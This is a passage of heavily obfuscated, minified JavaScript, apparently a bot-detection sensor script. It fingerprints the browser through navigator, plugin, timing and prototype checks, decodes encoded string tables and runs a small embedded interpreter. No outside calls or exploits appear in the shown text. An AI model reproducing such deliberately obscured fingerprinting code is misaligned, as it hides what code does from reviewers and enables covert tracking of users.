Rc()[CA(Bm)],lE([],[][[]]))?Rc()[CA(lJ)](Kl,fT,Dl,ZRD,OR,OA):Rc()[CA(Ds)].call(null,GN,Vm,ZED,vO,Fx,Nz)][xA()[tR(EA)].apply(null,[Dg,Uf,qN,gI])](Sj[Ec()[dP(GR)](Ab,EXD,cJ)][Ec()[dP(ET)](VJ,FkD,hR)],rc()[LJ(Kl)].call(null,dgD,Np));if(SC1){g11=bFD[rd()[r7(Cm)](XF,As,KN,gr,jN)](SC1[Wx(typeof Ex()[ds(OR)],lE('',[][[]]))?Ex()[ds(hs)].call(null,Bm,jN,rND,zz):Ex()[ds(wI)].call(null,cR(cR(lJ)),cR({}),ET,GA)][Ex()[ds(Cf)](r0,cR(cR([])),pR,LHD)]());}}BD1=Lg(Sj[HN()[hM(FM)].apply(null,[R5,pN,Ms,xJ])],JS1);}catch(L61){EP.splice(NJ(S11,LT),Infinity,pv);g11=Wx(typeof Ex()[ds(Bf)],lE('',[][[]]))?Ex()[ds(hs)].apply(null,[Bf,cR(lJ),Z1D,ghD]):Ex()[ds(Lz)](DJ,OA,Cm,cx);BD1=Ex()[ds(Lz)].call(null,cR([]),lT,Cm,cx);}var QX1=lE(g11,x2(BD1,LT))[Ex()[ds(Cf)].call(null,lg,cR(cR(lJ)),pR,LHD)]();var bD1;return EP.pop(),bD1=QX1,bD1;}break;case G:{EP.push(OJ);var h11=Sj[Rc()[CA(lJ)](Lz,Cf,Dl,mO,nf,OA)][Rc()[CA(Rs)](pN,IR,GN,Hq,Hs,bx)]?Sj[Rc()[CA(lJ)].apply(null,[J4,pR,Dl,mO,Vg,OA])][Lg(typeof CN()[dW(Bm)],lE(HN()[hM(ET)].apply(null,[NCD,pN,IM,jM]),[][[]]))?CN()[dW(As)].apply(null,[As,Bk,TR,vT,gI,B7D]):CN()[dW(cc)](EHD,cXD,nf,lg,cR(cR(lJ)),V4)](Sj[Rc()[CA(lJ)].call(null,nf,Rs,Dl,mO,hs,OA)][Rc()[CA(Rs)](QM,IR,GN,Hq,TR,bx)](Sj[HN()[hM(cT)](mhD,Hs,jN,cR(cR([])))]))[Ec()[dP(KN)].apply(null,[FM,bf,FM])](HN()[hM(pT)](IBD,Pf,IR,pP)):HN()[hM(ET)](NCD,hs,IM,As);var XH1;return EP.pop(),XH1=h11,XH1;}break;case Bt:{EP.push(SN);var CX1=Lg(typeof xA()[tR(cf)],'undefined')?xA()[tR(vf)].apply(null,[Oz,wWD,As,cR(lJ)]):xA()[tR(gI)].apply(null,[Tg,cKD,LE,cR([])]);try{var fFD=EP.length;var YH1=cR({});if(Sj[HN()[hM(cT)](tf,Qr,jN,Xp)]&&Sj[HN()[hM(cT)](tf,Vf,jN,fs)][HN()[hM(lT)].apply(null,[rx,Vm,pP,mN])]&&Sj[HN()[hM(cT)](tf,qs,jN,lJ)][Wx(typeof HN()[hM(jN)],lE([],[][[]]))?HN()[hM(cc)](gQD,YT,KR,jz):HN()[hM(lT)].apply(null,[rx,dM,pP,fE])][rc()[LJ(Wc)].apply(null,[XI,gI])]){var Ph1=Sj[HN()[hM(cT)](tf,OR,jN,J4)][HN()[hM(lT)](rx,pN,pP,YT)][Wx(typeof rc()[LJ(Cf)],lE('',[][[]]))?rc()[LJ(MN)](pk,cE):rc()[LJ(Wc)](XI,gI)][Ex()[ds(Cf)](Zl,pR,pR,qP)]();var vH1;return EP.pop(),vH1=Ph1,vH1;}else{var Ct1;return EP.pop(),Ct1=CX1,Ct1;}}catch(c81){EP.splice(NJ(fFD,LT),Infinity,SN);var Mj1;return EP.pop(),Mj1=CX1,Mj1;}EP.pop();}break;case kK:{EP.push(p0D);var T81=xA()[tR(vf)](Oz,L6D,jz,cR(lJ));try{var j61=EP.length;var ppD=cR(cR(jw));if(Sj[HN()[hM(cT)](zc,ET,jN,OR)][Ec()[dP(vf)].apply(null,[Hs,k0,cf])]&&Sj[Lg(typeof HN()[hM(Rm)],lE('',[][[]]))?HN()[hM(cT)].apply(null,[zc,cR({}),jN,cR(cR(LT))]):HN()[hM(cc)](qGD,OR,KhD,cR(LT))][Ec()[dP(vf)].apply(null,[Hs,k0,cR({})])][lJ]&&Sj[HN()[hM(cT)](zc,hR,jN,GN)][Ec()[dP(vf)](Hs,k0,cR(cR(lJ)))][lJ][lJ]&&Sj[HN()[hM(cT)](zc,LT,jN,TR)][Wx(typeof Ec()[dP(LE)],lE([],[][[]]))?Ec()[dP(YT)](wWD,x4,YT):Ec()[dP(vf)](Hs,k0,lT)][lJ][lJ][rc()[LJ(nW)](UJ,Nz)]){var qFD=Wx(Sj[HN()[hM(cT)].apply(null,[zc,Ux,jN,cR(cR(LT))])][Ec()[dP(vf)](Hs,k0,Us)][lJ][lJ][rc()[LJ(nW)].apply(null,[UJ,Nz])],Sj[HN()[hM(cT)].apply(null,[zc,WE,jN,hs])][Ec()[dP(vf)](Hs,k0,fT)][lJ]);var zpD=qFD?xA()[tR(LT)].apply(null,[Us,JJ,pN,nW]):Tx()[TB(LT)].call(null,fs,Ds,OZD,cR(cR([])));var HX1;return EP.pop(),HX1=zpD,HX1;}else{var UL1;return EP.pop(),UL1=T81,UL1;}}catch(pOD){EP.splice(NJ(j61,LT),Infinity,p0D);var Ah1;return EP.pop(),Ah1=T81,Ah1;}EP.pop();}break;case lG:{EP.push(sd);var MC1=xA()[tR(vf)](Oz,GU,nf,jN);if(Sj[HN()[hM(cT)].call(null,wY,Us,jN,cR(lJ))]&&Sj[Lg(typeof HN()[hM(OA)],lE([],[][[]]))?HN()[hM(cT)].apply(null,[wY,Nc,jN,KN]):HN()[hM(cc)].apply(null,[lWD,cR([]),jjD,nf])][Ec()[dP(vf)](Hs,FJ,ZR)]&&Sj[HN()[hM(cT)].apply(null,[wY,rg,jN,IB])][Ec()[dP(vf)].apply(null,[Hs,FJ,Wc])][Ec()[dP(EA)](Xz,x0,cR(cR(lJ)))]){var fD1=Sj[HN()[hM(cT)].apply(null,[wY,lJ,jN,ET])][Ec()[dP(vf)].apply(null,[Hs,FJ,dJ])][Ec()[dP(EA)](Xz,x0,OJ)];try{var f61=EP.length;var tS1=cR({});var G81=Sj[Lg(typeof Ec()[dP(zJ)],lE('',[][[]]))?Ec()[dP(OA)](Pf,wA,cR(cR(LT))):Ec()[dP(YT)](q4,fLD,cR(cR({})))][Ex()[ds(nx)](sM,dJ,Bs,UI)](px(Sj[Lg(typeof Ec()[dP(km)],lE('',[][[]]))?Ec()[dP(OA)].call(null,Pf,wA,ZE):Ec()[dP(YT)](Yx,gQD,Vg)][xA()[tR(qN)](ER,cU,pN,Dg)](),bP[Cc]))[Ex()[ds(Cf)](lJ,Wc,pR,qF)]();Sj[Lg(typeof HN()[hM(IJ)],lE('',[][[]]))?HN()[hM(cT)](wY,OJ,jN,KN):HN()[hM(cc)].apply(null,[VO,cR(LT),dKD,hs])][Ec()[dP(vf)](Hs,FJ,IM)][Ec()[dP(EA)].call(null,Xz,x0,Dg)]=G81;var fdD=Wx(Sj[HN()[hM(cT)](wY,GR,jN,IJ)][Ec()[dP(vf)].call(null,Hs,FJ,pR)][Ec()[dP(EA)](Xz,x0,Cz)],G81);var FS1=fdD?xA()[tR(LT)](Us,dR,cR(LT),Pf):Tx()[TB(LT)](lg,Ds,tDD,cR(cR(LT)));Sj[HN()[hM(cT)](wY,cR(cR(lJ)),jN,KN)][Ec()[dP(vf)](Hs,FJ,ZR)][Ec()[dP(EA)](Xz,x0,pR)]=fD1;var FD1;return EP.pop(),FD1=FS1,FD1;}catch(nZ1){EP.splice(NJ(f61,LT),Infinity,sd);if(Lg(Sj[HN()[hM(cT)](wY,rg,jN,Us)][Ec()[dP(vf)](Hs,FJ,Ds)][Wx(typeof Ec()[dP(gI)],'undefined')?Ec()[dP(YT)](z5,KU,kR):Ec()[dP(EA)](Xz,x0,r0)],fD1)){Sj[Lg(typeof HN()[hM(OA)],'undefined')?HN()[hM(cT)](wY,lT,jN,IR):HN()[hM(cc)](nm,cR(cR({})),WQD,J4)][Ec()[dP(vf)].call(null,Hs,FJ,lT)][Ec()[dP(EA)](Xz,x0,Cz)]=fD1;}var E61;return EP.pop(),E61=MC1,E61;}}else{var dOD;return EP.pop(),dOD=MC1,dOD;}EP.pop();}break;case qt:{EP.push(UGD);var UpD=xA()[tR(vf)](Oz,Iq,fE,Dg);try{var NS1=EP.length;var AOD=cR(Aj);if(Sj[HN()[hM(cT)](s6D,TR,jN,wI)][Ec()[dP(vf)](Hs,B2,cR([]))]&&Sj[HN()[hM(cT)](s6D,cR(cR(LT)),jN,Ux)][Wx(typeof Ec()[dP(Pf)],lE([],[][[]]))?Ec()[dP(YT)].apply(null,[xs,Ub,zJ]):Ec()[dP(vf)].apply(null,[Hs,B2,xB])][lJ]){var mH1=Wx(Sj[HN()[hM(cT)](s6D,YT,jN,hR)][Ec()[dP(vf)].call(null,Hs,B2,cR(cR([])))][Ec()[dP(kR)](Kl,OT,Xp)](bP[km]),Sj[HN()[hM(cT)].apply(null,[s6D,sM,jN,IB])][Ec()[dP(vf)](Hs,B2,cR(cR(LT)))][lJ]);var m61=mH1?xA()[tR(LT)](Us,PT,IJ,cR(cR(LT))):Lg(typeof Tx()[TB(ZE)],'undefined')?Tx()[TB(LT)].call(null,Fx,Ds,kO,cR([])):Tx()[TB(Bm)].call(null,YT,Az,t3,bx);var TpD;return EP.pop(),TpD=m61,TpD;}else{var OX1;return EP.pop(),OX1=UpD,OX1;}}catch(ldD){EP.splice(NJ(NS1,LT),Infinity,UGD);var ch1;return EP.pop(),ch1=UpD,ch1;}EP.pop();}break;case pj:{EP.push(bd);try{var V61=EP.length;var bh1=cR([]);var ZZ1=lJ;var n81=Sj[Rc()[CA(lJ)](cR(cR({})),VJ,Dl,b5,Rm,OA)][Wx(typeof xA()[tR(LT)],lE('',[][[]]))?xA()[tR(gI)](Z9D,OKD,Nc,lg):xA()[tR(EA)].apply(null,[Dg,TrD,QM,nW])](Sj[Lg(typeof rc()[LJ(YT)],lE('',[][[]]))?rc()[LJ(Bf)](gn,rg):rc()[LJ(MN)](QY,Xr)][Ec()[dP(ET)](VJ,J1D,Cc)],Tx()[TB(Vm)].apply(null,[Qr,NB,tvD,zJ]));if(n81){ZZ1++;cR(cR(n81[Ex()[ds(wI)](cR(cR(lJ)),pN,ET,Cq)]))&&g2(n81[Ex()[ds(wI)].call(null,Dr,cR(cR(lJ)),ET,Cq)][Lg(typeof Ex()[ds(Xz)],'undefined')?Ex()[ds(Cf)](IJ,pN,pR,ksD):Ex()[ds(hs)](pN,cR(LT),kp,b1D)]()[Lg(typeof Rc()[CA(hs)],'undefined')?Rc()[CA(pN)](nf,jz,EO,xl,jz,cc):Rc()[CA(Ds)](pT,dM,UID,qI,Bs,xl)](Wx(typeof Ex()[ds(dM)],'undefined')?Ex()[ds(hs)](WN,fs,jY,sI):Ex()[ds(fT)].apply(null,[cR(cR(lJ)),GN,IJ,sV])),A4(LT))&&ZZ1++;}var XZ1=ZZ1[Ex()[ds(Cf)](LE,Lz,pR,ksD)]();var Gt1;return EP.pop(),Gt1=XZ1,Gt1;}catch(W61){EP.splice(NJ(V61,LT),Infinity,bd);var TL1;return TL1=xA()[tR(vf)](Oz,VkD,Rm,cJ),EP.pop(),TL1;}EP.pop();}break;case z6:{EP.push(fND);if(Sj[HN()[hM(FM)](Pk,Fx,Ms,km)][Ec()[dP(GR)].apply(null,[Ab,Zv,r0])]){if(Sj[Wx(typeof Rc()[CA(LT)],'undefined')?Rc()[CA(Ds)].call(null,QM,TR,pQD,AO,FM,TWD):Rc()[CA(lJ)].call(null,bx,Dr,Dl,BWD,lT,OA)][xA()[tR(EA)](Dg,IG,qN,Ds)](Sj[HN()[hM(FM)](Pk,Cf,Ms,cf)][Ec()[dP(GR)].call(null,Ab,Zv,cR({}))][Ec()[dP(ET)].call(null,VJ,pU,Dx)],HN()[hM(Dr)].call(null,bH,cR(LT),ET,sM))){var E11;return E11=Wx(typeof xA()[tR(KN)],lE('',[][[]]))?xA()[tR(gI)](s7,Er,As,Vg):xA()[tR(LT)].apply(null,[Us,df,Kl,Lz]),EP.pop(),E11;}var w81;return w81=Ex()[ds(Lz)].apply(null,[jz,Dx,Cm,RJ]),EP.pop(),w81;}var r11;return r11=Wx(typeof xA()[tR(Wc)],lE('',[][[]]))?xA()[tR(gI)](MN,lYD,qs,GP):xA()[tR(vf)].apply(null,[Oz,sHD,IB,Pf]),EP.pop(),r11;}break;case A6:{EP.push(ZQD);var ID1;return ID1=cR(f3(Ec()[dP(ET)](VJ,fX,cR(cR([]))),Sj[HN()[hM(FM)](T9,DJ,Ms,GN)][Tx()[TB(jp)].call(null,Zl,FF,II,OJ)][Tx()[TB(Bs)].call(null,Hs,Oz,Qt,FM)][Ec()[dP(pR)](GP,sN,hs)])||f3(Wx(typeof Ec()[dP(OI)],lE([],[][[]]))?Ec()[dP(YT)].apply(null,[cE,L5,kR]):Ec()[dP(ET)].apply(null,[VJ,fX,ET]),Sj[HN()[hM(FM)].apply(null,[T9,VJ,Ms,Wc])][Tx()[TB(jp)](FM,FF,II,LE)][Tx()[TB(Bs)](ET,Oz,Qt,cc)][rd()[r7(bx)].call(null,wV,cc,DJ,GsD,cR(LT))])),EP.pop(),ID1;}break;}};var IZ1=function cnD(RS1,CS1){var tD1=cnD;for(RS1;RS1!=l6;RS1){switch(RS1){case gj:{RS1=w1;if(Nv(AS1,lJ)){do{fnD+=lH1[AS1];AS1--;}while(Nv(AS1,lJ));}}break;case l1:{RS1-=PS;return vt1;}break;case Wj:{return Nl(fD,[AH1]);}break;case ZD:{var mZ1=CS1[jw];var vt1=lE([],[]);var fS1=NJ(mZ1.length,LT);RS1=l1;while(Nv(fS1,lJ)){vt1+=mZ1[fS1];fS1--;}}break;case MQ:{var Q81=ND1[gOD];RS1=R6;var WH1=NJ(Q81.length,LT);while(Nv(WH1,lJ)){var IOD=wc(NJ(lE(WH1,bdD),EP[NJ(EP.length,LT)]),Ht1.length);var bOD=Bb(Q81,WH1);var O11=Bb(Ht1,IOD);zOD+=nd(G,[E4D(Fc(t7(bOD),O11),Fc(t7(O11),bOD))]);WH1--;}}break;case x6:{var J81=CS1[jw];F61.B1=cnD(ZD,[J81]);while(xR(F61.B1.length,Rm))F61.B1+=F61.B1;RS1-=jC;}break;case BS:{for(var EL1=NJ(vnD.length,LT);Nv(EL1,lJ);EL1--){var Q61=wc(NJ(lE(EL1,m11),EP[NJ(EP.length,LT)]),SH1.length);var Rh1=Bb(vnD,EL1);var xFD=Bb(SH1,Q61);AH1+=nd(G,[Fc(t7(Fc(Rh1,xFD)),E4D(Rh1,xFD))]);}RS1-=sj;}break;case CC:{EP.push(l3);PpD=function(UnD){return cnD.apply(this,[x6,arguments]);};F61(ZE,l3,mN,Vg);RS1=l6;EP.pop();}break;case kG:{RS1=BS;var mh1=CS1[jw];var m11=CS1[Aj];var SdD=CS1[RZ];var SH1=Uh1[WE];var AH1=lE([],[]);var vnD=Uh1[mh1];}break;case Qj:{RS1=l6;var hh1=CS1[jw];var LdD=lE([],[]);for(var cD1=NJ(hh1.length,LT);Nv(cD1,lJ);cD1--){LdD+=hh1[cD1];}return LdD;}break;case TG:{var bX1=hZ1[OnD];var OdD=NJ(bX1.length,LT);RS1=s6;}break;case R6:{return Nl(L1,[zOD]);}break;case PH:{RS1=l6;return nd(WS,[d11]);}break;case w1:{return fnD;}break;case xD:{var J11=CS1[jw];g7D.n6=cnD(Qj,[J11]);RS1-=ZD;while(xR(g7D.n6.length,Gl))g7D.n6+=g7D.n6;}break;case O:{EP.push(SKD);RS1=l6;UZ1=function(FdD){return cnD.apply(this,[xD,arguments]);};Nl(Mt,[IJ,dM,PcD,kXD]);EP.pop();}break;case s6:{if(Nv(OdD,lJ)){do{var fh1=wc(NJ(lE(OdD,qh1),EP[NJ(EP.length,LT)]),T61.length);var KD1=Bb(bX1,OdD);var Xt1=Bb(T61,fh1);d11+=nd(G,[Fc(t7(Fc(KD1,Xt1)),E4D(KD1,Xt1))]);OdD--;}while(Nv(OdD,lJ));}RS1+=x6;}break;case nL:{var lH1=CS1[jw];RS1+=ww;var fnD=lE([],[]);var AS1=NJ(lH1.length,LT);}break;case Aj:{var tdD=CS1[jw];c3D.QZ=cnD(nL,[tdD]);RS1=l6;while(xR(c3D.QZ.length,lT))c3D.QZ+=c3D.QZ;}break;case jC:{EP.push(F7);cH1=function(BS1){return cnD.apply(this,[Aj,arguments]);};Nl.apply(null,[mL,[Fk,r0]]);RS1-=HL;EP.pop();}break;case QQ:{var VpD=CS1[jw];var qZ1=lE([],[]);RS1=l6;var TX1=NJ(VpD.length,LT);while(Nv(TX1,lJ)){qZ1+=VpD[TX1];TX1--;}return qZ1;}break;case NC:{RS1-=DK;var tOD=CS1[jw];znD.Ct=cnD(QQ,[tOD]);while(xR(znD.Ct.length,QD))znD.Ct+=znD.Ct;}break;case DC:{EP.push(tGD);wh1=function(XFD){return cnD.apply(this,[NC,arguments]);};znD(N8D,kR,jp,Hs);EP.pop();RS1=l6;}break;case Ew:{RS1+=H1;var bdD=CS1[jw];var xZ1=CS1[Aj];var gOD=CS1[RZ];var MdD=CS1[rD];var Ht1=ND1[Bk];var zOD=lE([],[]);}break;case RZ:{var OnD=CS1[jw];var qh1=CS1[Aj];var KnD=CS1[RZ];var DH1=CS1[rD];var T61=hZ1[OI];RS1+=v8;var d11=lE([],[]);}break;case dD:{var C61=CS1[jw];var qL1=lE([],[]);for(var c61=NJ(C61.length,LT);Nv(c61,lJ);c61--){qL1+=C61[c61];}return qL1;}break;case g8:{var QH1=CS1[jw];KbD.RL=cnD(dD,[QH1]);RS1=l6;while(xR(KbD.RL.length,Zl))KbD.RL+=KbD.RL;}break;case O6:{RS1=l6;EP.push(j6D);cMD=function(bpD){return cnD.apply(this,[g8,arguments]);};wgD.call(null,G,[LT,J4,pv,qs]);EP.pop();}break;case TC:{var tt1=CS1[jw];var RdD=lE([],[]);for(var VD1=NJ(tt1.length,LT);Nv(VD1,lJ);VD1--){RdD+=tt1[VD1];}RS1-=vH;return RdD;}break;case H1:{var BnD=CS1[jw];rh1.jK=cnD(TC,[BnD]);while(xR(rh1.jK.length,OS))rh1.jK+=rh1.jK;RS1-=KW;}break;case AH:{EP.push(rg);AnD=function(Kj1){return cnD.apply(this,[H1,arguments]);};rh1(Rm,FF,nW);RS1=l6;EP.pop();}break;case vD:{return [A4(Vf),Bm,A4(cc),hs,lJ,A4(hs),MN,A4(Cz),nx,OA,A4(cc),OA,YT,A4(xB),pN,[YT],A4(cc),Bm,pN,A4(YT),A4(OA),A4(Us),Xp,Vf,A4(FM),A4(hs),MN,Bm,A4(As),A4(Bm),A4(As),Bm,ET,A4(Bm),A4(YT),wI,A4(qs),Fx,OA,A4(YT),A4(wI),hs,A4(YT),A4(gI),A4(OA),A4(LE),Cm,A4(YT),cc,A4(MN),FM,[LT],IM,A4(YT),A4(FM),A4(OR),Vf,MN,A4(MN),OA,A4(YT),MN,LT,A4(LT),A4(pN),MN,sM,MN,lJ,LT,ET,A4(Id),nf,A4(YT),FM,lJ,A4(Bf),WE,A4(WE),nf,gI,A4(FM),KN,lJ,A4(Rm),WE,KN,A4(Rm),WE,A4(WE),lT,hs,A4(cc),A4(FM),pN,A4(FM),OA,A4(LT),IM,A4(gI),A4(FM),A4(IB),Dg,lJ,A4(Bm),Bm,FM,A4(jN),KN,A4(wI),[As],A4(Cz),Fx,A4(cc),wI,[As],qN,lJ,A4(wI),ET,A4(cc),A4(GP),DJ,MN,FM,A4(LT),A4(nW),pP,Cc,gI,A4(Xz),YT,ET,A4(jp),Lz,xB,A4(ET),LT,Ds,A4(GR),IJ,xB,gI,A4(Ds),LT,MN,A4(MN),MN,hs,A4(gI),lJ,A4(QM),OR,[LT],A4(cT),QM,lJ,Xz,A4(MN),Xz,lJ,A4(hs),LT,A4(OA),ET,YT,A4(Bm),A4(YT),Bm,As,FM,A4(Vf),LT,A4(YT),A4(gI),ET,A4(cc),YT,A4(Bm),xB,fs,A4(KN),pN,A4(Pf),Bm,Bm,A4(cc),A4(Rs),pN,xB,A4(jN),A4(FM),A4(hs),MN,[lJ],[lJ],A4(FM),MN,A4(cc),Xz,A4(Vf),OA,A4(YT),[YT],cc,As,A4(FM),pN,A4(Ds),A4(jN),Ds,A4(Bm),wI,QM,Bm,A4(cc),A4(xB),xB,A4(As),Bm,LT,MN,A4(YT),A4(Xz),MN,A4(qs),OR,A4(LT),LT,A4(FM),KN,ZE,A4(FM),pN,A4(gI),A4(cc)];}break;}}};var Wl=function(){if(Sj["Date"]["now"]&&typeof Sj["Date"]["now"]()==='number'){return Sj["Math"]["round"](Sj["Date"]["now"]()/1000);}else{return Sj["Math"]["round"](+new (Sj["Date"])()/1000);}};var cZ1=function(){return Nl.apply(this,[ZD,arguments]);};var p3=function fOD(HH1,n61){var pC1=fOD;while(HH1!=ED){switch(HH1){case pj:{RH1=function(DL1){return fOD.apply(this,[ID,arguments]);}([function(Th1,YD1){return fOD.apply(this,[V1,arguments]);},function(QMD,XTD,VID){'use strict';return k2.apply(this,[zG,arguments]);}]);HH1=gw;}break;case Mw:{HH1+=KS;Gh1[Tx()[TB(jN)](dM,vT,CM,cR(cR([])))]=function(p11){return fOD.apply(this,[mH,arguments]);};}break;case BZ:{wgD(x6,[]);wgD(rD,[Bh1()]);K61=wgD(nL,[]);HH1=Gw;wgD(DC,[]);Nl(ZD,[Bh1()]);P61=wgD(mH,[]);Nl(RW,[Bh1()]);}break;case Gw:{wgD(tQ,[]);wgD(j8,[]);Nl(V,[Bh1()]);HH1+=S1;jZ1=wgD(rj,[]);nh1=wgD(J1,[]);wgD(YH,[Bh1()]);wgD(D1,[]);}break;case gw:{EP.pop();HH1+=k6;}break;case dG:{HH1+=H1;EP.pop();}break;case Jw:{Gh1[xA()[tR(ET)].apply(null,[Zl,jm,cR(cR({})),cR({})])]=function(U11,k81){EP.push(xF);if(Fc(k81,bP[LT]))U11=Gh1(U11);if(Fc(k81,wI)){var ZOD;return EP.pop(),ZOD=U11,ZOD;}if(Fc(k81,As)&&Wx(typeof U11,xA()[tR(OA)](nx,mhD,Nc,pN))&&U11&&U11[Lg(typeof Ec()[dP(jN)],'undefined')?Ec()[dP(Xz)](Z7,Xr,cf):Ec()[dP(YT)](bfD,f4,cR(lJ))]){var SpD;return EP.pop(),SpD=U11,SpD;}var gt1=Sj[Rc()[CA(lJ)].apply(null,[jM,Cm,Dl,XF,sM,OA])][xA()[tR(wI)].apply(null,[xJ,qE,lJ,jN])](null);Gh1[Tx()[TB(jN)](GR,vT,wm,vf)](gt1);Sj[Rc()[CA(lJ)](cR(cR([])),sM,Dl,XF,Lz,OA)][Tx()[TB(FM)].apply(null,[Rm,LT,rI,xJ])](gt1,kA()[LA(YT)].call(null,Gl,l3,wI,cc,cR(lJ)),fOD(jw,[Lg(typeof Ex()[ds(OA)],'undefined')?Ex()[ds(OA)](IJ,cR({}),VV,LKD):Ex()[ds(hs)](Ds,cR(cR(lJ)),ZV,n7),cR(cR({})),rc()[LJ(FM)](TE,cf),U11]));if(Fc(k81,YT)&&dr(typeof U11,Ec()[dP(LE)](TR,XR,sM)))for(var Ut1 in U11)Gh1[Tx()[TB(Ds)](Qr,Nc,AbD,Rs)](gt1,Ut1,function(GZ1){return U11[GZ1];}.bind(null,Ut1));var jD1;return EP.pop(),jD1=gt1,jD1;};HH1=sZ;}break;case wj:{HH1+=U6;F61=function(OOD,vdD,lj1,U61){return IZ1.apply(this,[RZ,arguments]);};cMD=function(){return IZ1.apply(this,[O6,arguments]);};AnD=function(){return IZ1.apply(this,[AH,arguments]);};wgD(HQ,[]);wpD();}break;case sX:{cUD=lh1();HH1=dC;wgD.call(this,Xt,[IpD()]);Sj1=Y2();Nl.call(this,W6,[IpD()]);ND1=Wh1();Nl.call(this,L6,[IpD()]);j2D=wC1();}break;case q8:{for(var qnD=LT;xR(qnD,n61[Ec()[dP(lJ)](NB,GB,hs)]);qnD++){var qH1=n61[qnD];if(Lg(qH1,null)&&Lg(qH1,undefined)){for(var EpD in qH1){if(Sj[Rc()[CA(lJ)](GR,Hs,Dl,zb,cR([]),OA)][Ec()[dP(ET)](VJ,b8D,wI)][Tx()[TB(LE)](lT,Xs,Uc,Rs)].call(qH1,EpD)){IFD[EpD]=qH1[EpD];}}}}HH1=vt;}break;case dC:{Nl.call(this,D8,[IpD()]);QFD();HH1-=lK;Nl.call(this,IH,[IpD()]);Uh1=gpD();wgD.call(this,Mt,[IpD()]);H9D=IZ1(vD,[]);}break;case hC:{Nl(pL,[]);nd(fH,[Bh1()]);HH1-=UL;(function(knD,YZ1){return Nl.apply(this,[CC,arguments]);}(['AEXAXMPEXKhBBBBBB','MKK9KhBBBBBB','MPPKEkK','MA','EBAk','X','5X','B','5BBBBBBB','5k','5','A','5BB5','5BEA','k','EB5M','K','Eh55','9','E','E9','5BBB','5hA9'],Nc));bP=Nl(DQ,[['ABXKhBBBBBB','5','M9','k','9','MKK9KhBBBBBB','MKPX9','AEkEMM9','k9kkMBPhBBBBBB','B','kkkkkkk','5BEA','9MBB','ABXM','k5XE','5M9kA','9EPMk','5BB','E','5B','P','5K','5P','E5','EA','9B','9E','XB','5BBB','AEXAXMPEXM','9BBB','AXXX','EXXX','5BBBB','KBB','XXX','5M','EBBB','9BB','XXXXXX','A','M','5hP9','Eh55','K','5hk5','X','55','E9','9MBBBBB','EEEE','E5X','5hMP','5hA9','PAX'],cR(LT)]);CG=function wlwvqKgvdj(){wC();CC();XV();var O,c0,V0,GB,SM,mB,LJ,MM,Vf,T0,t7;function w7(D,wD){var NL=w7;switch(D){case Y0:{var xJ=wD[O];var mJ=q4([],[]);for(var Of=xq(xJ.length,tM);qg(Of,fg);Of--){mJ+=xJ[Of];}return mJ;}break;case rV:{var t8=wD[O];I1.xV=w7(W4,[t8]);while(ln(I1.xV.length,P4))I1.xV+=I1.xV;}break;case t:{var E1=wD[O];jY.AV=w7(Y0,[E1]);while(ln(jY.AV.length,xn))jY.AV+=jY.AV;}break;case TJ:{LY=function(N4){return w7.apply(this,[rV,arguments]);};H7(TJ,[kJ(pJ),Y,Kf(fg)]);}break;case V0:{L7=function(tJ){return w7.apply(this,[f4,arguments]);};JM.apply(null,[kJ(tq),UV,q0]);}break;case W4:{var h0=wD[O];var Yf=q4([],[]);for(var Sn=xq(h0.length,tM);qg(Sn,fg);Sn--){Yf+=h0[Sn];}return Yf;}break;case j0:{var U0=wD[O];var v7=q4([],[]);for(var fq=xq(U0.length,tM);qg(fq,fg);fq--){v7+=U0[fq];}return v7;}break;case f4:{var B=wD[O];JM.HJ=w7(j0,[B]);while(ln(JM.HJ.length,PV))JM.HJ+=JM.HJ;}break;case EM:{var HL=wD[O];var q8=wD[LJ];var wM=wD[MM];var B1=fn[P1];var G=q4([],[]);var NB=fn[wM];var Tn=xq(NB.length,tM);while(qg(Tn,fg)){var Ig=h1(q4(q4(Tn,HL),cM()),B1.length);var QD=J(NB,Tn);var Zf=J(B1,Ig);G+=LC(gC,[x7(t4(x7(QD,Zf)),YC(QD,Zf))]);Tn--;}return H7(M1,[G]);}break;case cC:{var C0=wD[O];var T8=wD[LJ];var Uq=wD[MM];var PC=l4[tM];var YJ=q4([],[]);var zq=l4[C0];var cL=xq(zq.length,tM);if(qg(cL,fg)){do{var xD=h1(q4(q4(cL,T8),cM()),PC.length);var O4=J(zq,cL);var wf=J(PC,xD);YJ+=LC(gC,[YC(x7(t4(O4),wf),x7(t4(wf),O4))]);cL--;}while(qg(cL,fg));}return LC(GB,[YJ]);}break;}}var H8;function lV(a,b){return a.charCodeAt(b);}var jY;var Wq;function b(){return LC.apply(this,[XY,arguments]);}function bD(){return RM()+xf("\x36\x62\x66\x33\x39\x31\x30")+3;}function H0(){return H7.apply(this,[rn,arguments]);}function X4(){return bq.apply(this,[W4,arguments]);}function h1(XD,DV){return XD%DV;}function Wf(){return YL.apply(this,[XY,arguments]);}function fV(){return bV(VB()[v8(Z)]+'',0,RM());}function YL(Cn,bL){var Ng=YL;switch(Cn){case V0:{var Gq=bL[O];Gq[Gq[J1](S7)]=function(){this[jJ].push(this[XM]());};D0(L8,[Gq]);}break;case t7:{var g=bL[O];g[g[J1](lq)]=function(){this[jJ].push(this[Dq](this[j4]()));};YL(V0,[g]);}break;case FV:{var FD=bL[O];FD[FD[J1](Vq)]=function(){this[Jf](OL.P,this[XM]());};YL(t7,[FD]);}break;case nM:{var C4=bL[O];C4[C4[J1](f0)]=function(){var rY=this[gf]();var TL=this[jJ].pop();var HV=this[jJ].pop();var dq=this[jJ].pop();var Kn=this[xC][OL.P];this[Jf](OL.P,TL);try{this[Lg]();}catch(JD){this[jJ].push(this[W1](JD));this[Jf](OL.P,HV);this[Lg]();}finally{this[Jf](OL.P,dq);this[Lg]();this[Jf](OL.P,Kn);}};YL(FV,[C4]);}break;case XY:{var GJ=bL[O];GJ[GJ[J1](lL)]=function(){this[jJ].push(this[gf]());};YL(nM,[GJ]);}break;case cC:{var YY=bL[O];YY[YY[J1](ED)]=function(){this[jJ].push(this[pV]()&&this[pV]());};YL(XY,[YY]);}break;case p1:{var qL=bL[O];qL[qL[J1](AM)]=function(){this[jJ].push(S(this[pV](),this[pV]()));};YL(cC,[qL]);}break;case pD:{var cg=bL[O];cg[cg[J1](A7)]=function(){this[jJ].push(h1(this[pV](),this[pV]()));};YL(p1,[cg]);}break;case nn:{var HD=bL[O];HD[HD[J1](fL)]=function(){this[jJ].push(ln(this[pV](),this[pV]()));};YL(pD,[HD]);}break;case D4:{var J4=bL[O];J4[J4[J1](ZD)]=function(){var Ln=this[gf]();var IM=this[gf]();var p4=this[XM]();var sq=fM.call(this[FB]);var 